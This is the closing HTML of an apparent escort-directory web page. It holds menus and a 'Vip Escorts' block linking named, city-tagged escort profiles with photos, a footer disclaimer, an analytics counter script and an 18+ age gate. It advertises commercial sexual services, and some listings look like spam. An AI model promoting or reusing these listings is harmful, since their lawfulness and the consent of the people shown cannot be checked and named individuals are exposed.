	            </div> <!-- premium --> <div class="formseparator"></div>
	            <div class="center">
					<input type="submit" name="submit" value="Search" class="submit-button blueishbutton rad3" />
					<div class="clear5"></div>
					<a href="/wp-content/profile.php" class="adv"><span class="icon icon-search"></span>Advanced search</a>
				</div> <!-- center -->
	        </form>
	        <div class="clear"></div>
	    </div> <!-- QUICK SEARCH -->
	    <div class="clear10"></div>	    <div class="widgetbox rad3">
    	<div id="nav_menu-5" class="widgetbox rad3 widget widget_nav_menu"><div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-11625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11625"><a href="https://deliciousladies.eu/map-hgfr1.php">All Escorts</a></li>
<li id="menu-item-11629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11629"><a href="https://deliciousladies.eu/bulgaria/chanakran-escort-79.php">New Escorts</a></li>
<li id="menu-item-11630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11630"><a href="/wp-content/profile.php">Porn Girls</a></li>
<li id="menu-item-11623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11623"><a href="/wp-content/profile.php">Register on deliciousladies.eu</a></li>
<li id="menu-item-11619" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11619"><a href="#">Community Rules</a></li>
<li id="menu-item-11620" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11620"><a href="https://deliciousladies.eu/france/latoya-escort-545.php">Random Escorts in France</a></li>
<li id="menu-item-11621" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11621"><a href="/wp-content/profile.php">Ebony</a></li>
<li id="menu-item-11622" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11622"><a href="https://deliciousladies.eu/switzerland/galileia-escort-786.php">Escort Galileia Zürich</a></li>
<li id="menu-item-11624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11624"><a href="https://deliciousladies.eu/singapore/priene-escort-596-1.php">Lebanese escort Priene from Singapore</a></li>
<li id="menu-item-11963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11963"><a href="https://deliciousladies.eu/croatia/mohamad-ali-escort-547.php">Mohamad Ali book me now honey</a></li>
</ul></div></div><div class="clear10"></div>	</div> <!-- rait sidebar -->
		<div class="widgetbox rad3"><h4 class="widgettitle">Vip Escorts</h4><div class="g g-1"><div class="g-col b-1 a-10"><a class="gofollow" href="/wp-content/profile.php"><img alt="" src="https://deliciousladies.eu/profile_escorts/girlpic_008147escort.jpg" width="180" title="escort Nagananthiny Tartu"/></a></div><div class="g-col b-1 a-10"><a class="gofollow" href="https://deliciousladies.eu/belgium/risoleta-escort-1296.php"><img alt="" src="https://deliciousladies.eu/profile_escorts/girlpic_0012496escort.jpg" width="180" title="escort Risoleta Brussels"/></a></div><div class="g-col b-1 a-10"><a class="gofollow" href="https://deliciousladies.eu/caribbean/aijli-line-escort-709.php" ><img alt="" src="https://deliciousladies.eu/profile_escorts/93b38e371ceabd6e00_420x420.jpg" width="180" title="escort Aijli Line Saint Martin"/></a></div><div class="g-col b-1 a-10"><a class="gofollow" href="https://deliciousladies.eu/malta/arnevi-escort-1308.php" ><img alt="" src="https://deliciousladies.eu/profile_escorts/escort_1957036463.jpg" width="180" title="escort Arnevi Mosta"/></a></div><div class="g-col b-1 a-10"><a class="gofollow" href="https://deliciousladies.eu/netherlands/saga-freia-escort-659.php" ><img alt="" src="https://deliciousladies.eu/profile_escorts/girlpic_0010022escort.jpg" width="180" title="escort Saga Freia Lijnden"/></a></div><div class="g-col b-1 a-10"><a class="gofollow" href="https://deliciousladies.eu/south-africa/hannali-escort-160.php" ><img alt="" src="https://deliciousladies.eu/profile_escorts/girlpic_007725escort.jpg" width="180" title="escort Hannali Alberton"/></a></div><div class="g-col b-1 a-10"><a class="gofollow" href="https://deliciousladies.eu/france/surabhy-escort-194.php" ><img alt="" src="https://deliciousladies.eu/profile_escorts/60be2977ff4a5c4131_420x420.jpg" width="180" title="escort Surabhy Paris"/></a></div><div class="g-col b-1 a-10"><a class="gofollow" href="https://deliciousladies.eu/estonia/analy-escort-656.php" ><img alt="" src="https://deliciousladies.eu/profile_escorts/escort_19582410794.jpg" width="180" title="escort Analy Tartu"/></a></div></div></div>
		<div class="clear10"></div>
		</div> <!-- show-under-body -->
</div> <!-- SIDEBAR RIGHT -->
<div class="clear"></div>
<div class="clear10"></div>
		<div class="footer rad3">
		<div id="text-2" class="widgetbox rad3 widget widget_text l">			<div class="textwidget">Deliciousladies.eu is one of the greatest and the most trusted escort directory Worldwide in countries like Norway,Cyprus,Costarica,Ireland,Slovenia or Slovakia.<br /><br />Deliciousladies.eu is a  site of information and publicity and has no connection or link with  any sites whatsoever or individuals mentioned here. We are only an advertising space, we are not an escort agency, nor even in the escorting or the business of prostitution. We take no responsibility for the content or actions of third parties  (websites or individuals) on which you would have information such as  emails or telephone contacts.</div>
		</div><div id="nav_menu-4" class="widgetbox rad3 widget widget_nav_menu l"><h4 class="widgettitle">Support</h4><div class="menu-support-container"><ul id="menu-support" class="menu"><li id="menu-item-6526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6526"><a href="#">Contact us</a></li>
<li id="menu-item-6535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6535"><a href="#">Privacy Policy</a></li>
<li id="menu-item-7131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7131"><a href="#">FAQ</a></li>
</ul></div></div>        <div class="clear"></div>
	</div> <!-- FOOTER -->    <div class="underfooter">
		<div class="l">&copy; 2019 Deliciousladies.eu Escorts &#8211; Pornstars Contact High End Escorts Services <!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t26.11;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
</script><!--/LiveInternet--></div><div class="clear"></div>
	</div>
</div> <!-- ALL -->
<link rel='stylesheet' id='wplinktrade_frontend_css-css'  href='/wp-content/plugins/wplinktrade/assets/css/wplt_frontend.css?ver=5.2.2' type='text/css' media='all' />
<script type='text/javascript' src='/wp-includes/js/wp-embed.min.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/plugins/wplinktrade/assets/js/wplinktrade.js?ver=5.2.2'></script>
<script type="text/javascript">
jQuery(document).ready(function($) {
	$("#tosdisclaimer").modal({onOpen: function (dialog) {
		dialog.overlay.fadeIn('slow', function () {
			dialog.data.hide();
			dialog.container.fadeIn('slow', function () {
				dialog.data.slideDown('slow');
			});
		});
	}});
	$('.entertosdisclaimer').on('click', function(){
		$.modal.close();
		$("#tosdisclaimer").hide();
		Cookies.set('tos18', 'yes');
	});
	$('.closetosdisclaimer').on('click', function(){
		window.location = "https://www.google.com/";
	});
});
</script><div class="tosdisclaimer rad3" id="tosdisclaimer" style="display:none">
	<h4>YOU MUST AGREE TO THE FOLLOWING BEFORE ENTERING!</h4><br />
	<p><b>WARNING</b> - This area of the website may contain nudity and sexuality, and is intended for a mature person. It must not to be accessed by anyone under the age of 18 (or the age of consent in the jurisdiction from which it is being accessed).</p>
	<p>I am over age 18 years old, and I have the legal right to possess adult material in my community.</p>
	<p>I will not permit any person(s) under 18 years of age to have access to any of the materials contained in this site.</p>
	<p>I am familiar with the rules governing the viewing or possession of sexually oriented materials as defined by my local jurisdiction.</p>
	<div class="clear10"></div>
    <div class="tosdisclaimerbuttons">
		<div class="rad3 bluebutton entertosdisclaimer l">ENTER</div>
		<div class="rad3 redbutton closetosdisclaimer r">EXIT</div>
	</div>
	<div class="clear10"></div>
</div> <!-- TOS OVERLAY --></body>
</html>


